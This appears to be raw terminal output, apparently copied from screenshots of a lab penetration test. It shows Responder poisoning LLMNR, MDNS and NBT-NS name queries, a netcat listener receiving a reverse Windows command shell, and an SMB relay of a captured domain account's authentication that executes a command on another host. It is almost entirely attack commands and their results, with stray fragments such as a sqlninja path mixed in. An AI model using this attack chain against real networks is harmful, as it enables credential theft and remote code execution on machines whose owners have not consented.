 [+] Current Session Variables:
    Responder Machine Name     [WIN-M88MW89JFGC]
    Responder Domain Name      [7KEM.LOCAL]
    Responder DCE-RPC Port     [45143]
[+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name prueba8
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name prueba8.local
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name prueba8.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name prueba8
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name PRUEBA8 (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name PRUEBA8 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.1.134   for name PC-Victor.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.134 for name PC-Victor
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name PC-Marcelo.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name PC-Marcelo
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name PC-Marcelo.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name PC-Marcelo
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name prueba9.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name prueba9
[*] [NBT-NS] Poisoned answer sent to 192.168.1.131 for name PRUEBA9 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name prueba9.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name prueba9
/usr/share/sqlninja/apps
1 ✘ to
ok 6s
rlwrap nc -lvnp 4343
listening on [any] 4343 ...
connect to [192.168.1.132] from (UNKNOWN) [192.168.1.134] 54874
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, attacking target smb://192.168.1.134
[*] Authenticating against smb://192.168.1.134 as HACKPOC/MVAZQUEZ SUCCEED
[*] SMBD-Thread-4: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-6: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, but there are no more targets left!
[*] Executed specified command on host: 192.168.1.134
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened because the share access flags are incompatible.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry